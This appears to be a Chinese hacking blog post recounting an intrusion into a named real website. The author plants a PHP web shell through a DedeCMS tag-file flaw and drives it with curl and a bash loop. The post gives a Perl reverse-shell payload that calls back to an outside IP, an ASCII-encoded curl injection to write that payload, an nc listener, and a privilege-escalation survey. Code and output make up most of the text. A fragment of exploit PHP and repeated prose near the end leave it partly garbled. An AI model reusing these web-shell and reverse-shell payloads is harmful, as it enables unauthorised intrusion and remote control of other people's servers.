
然后点击连接之后会在/ysinc/taglib创建shell.lib.php,其目录为/ysinc/taglib/shell.lib.php。

直接在本地上POST请求搞定:
┌─[invisible@parrot]─[~]
└──╼ $curl -d 'c=system("uname -a",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php
Linux iZ62s8ctoe0Z 2.6.32-573.18.1.el6.x86_64 #1 SMP Tue Feb 9 22:46:17 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
0┌─[invisible@parrot]─[~]
└──╼ $


查看ip之后发现是阿里云的服务器。。。。。。。。。


或者直接新建一个html文本:
<html>
<body>
<form action="http://www.gzjftj.com/ysinc/taglib/shell.lib.php" method="POST">
<input type="text" name="c" value="phpinfo();">
<input type="submit" value="submit">
</form>
</body>
</html>
3.顺便加一个连接一句话木马的小脚本(感觉网页有点麻烦)
#!/bin/bash
while true
do
read -p "[webshell@web]#" commend
if [[ "$commend" == "exit" ]];
then
exit 1
else
#echo 'a=system("'$commend'",$result);echo $result;'
curl -d 'c=system("'$commend'",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php
fi
done
┌─[✗]─[invisible@parrot]─[~/Document/test]
└──╼ $./shell.sh
[webshell@web]#pwd
/home/wwwroot/gzjftj_com/public_html/ysinc/taglib
0[webshell@web]#exit
┌─[✗]─[invisible@parrot]─[~/Document/test]
└──╼ $
还有就是提取了,有点费劲,过两天继续。。。。。。。
后期续集:利用perl反弹www用户的shell
1.首先确定在/tmp中可建立可读可写可执行的文件
┌─[invisible@parrot]─[~]
└──╼ $curl -d 'c=system("touch /tmp/pcre_update.pl",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php
0┌─[invisible@parrot]─[~]
└──╼ $curl -d 'c=system("chmod 777 /tmp/pcre_update.pl",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php
0┌─[invisible@parrot]─[~]
└──╼ $curl -d 'c=system("ls -al /tmp",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php
total 232
drwxrwxrwt. 3 root root 217088 Jul 23 18:45 .
dr-xr-xr-x. 23 root root 4096 Feb 26 2016 ..
drwxrwxrwt 2 root root 4096 Feb 26 2016 .ICE-unix
srwxr-xr-x 1 root root 0 Jun 29 17:49 Aegis-<Guid(5A2C30A2-A87D-490A-9281-6765EDAD7CBA)>
srwxrwxrwx 1 mysql mysql 0 Dec 6 2016 mysql.sock
-rw-r--r-- 1 root root 552 Dec 10 2012 pcre_ins.sh
-rwxrwxrwx 1 www www 31 Jul 23 17:29 pcre_rm.sh
-rwxrwxrwx 1 www www 0 Jul 23 18:45 pcre_update.pl
srwxrwxrwx 1 root root 0 Jul 22 2016 qtsingleapp-aegisG-46d2
srwxr-x--- 1 root root 0 Jan 21 2016 qtsingleapp-aegisG-46d2-0
srwxrwxrwx 1 root root 0 Feb 26 2016 qtsingleapp-aegiss-a5d2
srwxrwxrwx 1 root root 0 Jan 21 2016 qtsingleapp-aegiss-a5d2-0
2.在pcre_update.pl中写入反弹代码:
#!/usr/bin/perl
use Socket;
$i="222.161.31.54";
$p=32145;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");};
但是在命令行下直接插入的话会出现问题,得将特殊符号根据ascii表变换一下:
curl -d 'c=system("echo -e \"use Socket;\\0044i=\\0042222.161.31.54\\0042;\\0044p=32145;socket\\0050S,PF_INET,SOCK_STREAM,getprotobyname\\0050\\0042tcp\\0042\\0051\\0051;if\\0050connect\\0050S,sockaddr_in\\0050\\0044p,inet_aton\\0050\\0044i\\0051\\0051\\0051\\0051\\0173open\\0050STDIN,\\0042\\0076\\0046S\\0042\\0051\\0073open\\0050STDOUT,\\0042\\0076\\0046S\\0042\\0051\\0073open\\0050STDERR,\\0042\\0076\\0046S\\0042\\0051\\0073exec\\0050\\0042/bin/sh -i\\0042\\0051\\0073\\0175\\0073;\" > /tmp/pcre_update.pl",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php
变换之后可写入pcre_update.pl文件中
┌─[✗]─[invisible@parrot]─[~]
└──╼ $curl -d 'c=system("cat /tmp/pcre_update.pl",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php
use Socket;$i="222.161.31.54";$p=32145;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};;
服务器nc监听
nc -vv -l -p 32145
执行文件反弹shell
┌─[✗]─[invisible@parrot]─[~]
└──╼ $curl -d 'c=system("perl /tmp/pcre_update.pl",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php
再就是提权了,之后慢慢来。。。。。。
在得到shell的基础上提权,这才发现提权也挺麻烦的,主要是在exploit_db网站的提权代码编译时都出错呢。。。。
想看看适合哪些提权代码吧:
sh-4.1$ ./Linux_Exploit_Suggester.pl uname -r
./Linux_Exploit_Suggester.pl uname -r
Kernel local: 2.6.32
Searching among 65 exploits...
Possible Exploits:
[+] american-sign-language
CVE-2010-4347
Source: http://www.securityfocus.com/bid/45408/
[+] can_bcm
CVE-2010-2959
Source: http://www.exploit-db.com/exploits/14814/
[+] half_nelson
Alt: econet CVE-2010-3848
Source: http://www.exploit-db.com/exploits/6851
[+] half_nelson1
Alt: econet CVE-2010-3848
Source: http://www.exploit-db.com/exploits/17787/
[+] half_nelson2
Alt: econet CVE-2010-3850
Source: http://www.exploit-db.com/exploits/17787/
[+] half_nelson3
Alt: econet CVE-2010-4073
Source: http://www.exploit-db.com/exploits/17787/
[+] msr
CVE-2013-0268
Source: http://www.exploit-db.com/exploits/27297/
[+] pktcdvd
CVE-2010-3437
Source: http://www.exploit-db.com/exploits/15150/
[+] ptrace_kmod2
Alt: ia32syscall,robert_you_suck CVE-2010-3301
Source: http://www.exploit-db.com/exploits/15023/
[+] rawmodePTY
CVE-2014-0196
Source: http://packetstormsecurity.com/files/download/126603/cve-2014-0196-md.c
[+] rds
CVE-2010-3904
Source: http://www.exploit-db.com/exploits/15285/
[+] reiserfs
CVE-2010-1146
Source: http://www.exploit-db.com/exploits/12130/
[+] video4linux
CVE-2010-3081
Source: http://www.exploit-db.com/exploits/15024/
.'_'.'P'.'O'.'S'.'T'.'['.'\''.'c'.'\''.']'.')'.';'.'?'.'>'; $exp = 'tpl.php?action=savetagfile&actiondo=addnewtag&content='. $muma .'&filename=shell.lib.php'; $url = $dede_login.$exp; //echo $url; header("location: ".$url); // send mail coder exit(); ?>
然后就重新开始咯,在友情链接里面添加exp友情链接:http://invisiblegg.tpddns.cn:1024/vip_video/exp.php
然后点击连接之后会在/ysinc/taglib创建shell.lib.php,其目录为/ysinc/taglib/shell.lib.php。
直接在本地上POST请求搞定:
查看ip之后发现是阿里云的服务器。。。。。。。。。
或者直接新建一个html文本:
3.顺便加一个连接一句话木马的小脚本(感觉网页有点麻烦)
还有就是提取了,有点费劲,过两天继续。。。。。。。
后期续集:利用perl反弹www用户的shell
1.首先确定在/tmp中可建立可读可写可执行的文件
2.在pcre_update.pl中写入反弹代码:
但是在命令行下直接插入的话会出现问题,得将特殊符号根据ascii表变换一下:
变换之后可写入pcre_update.pl文件中
服务器nc监听
执行文件反弹shell
再就是提权了,之后慢慢来。。。。。。
在得到shell的基础上提权,这才发现提权也挺麻烦的,主要是在exploit_db网站的提权代码编译时都出错呢。。。。
想看看适合哪些提权代码吧: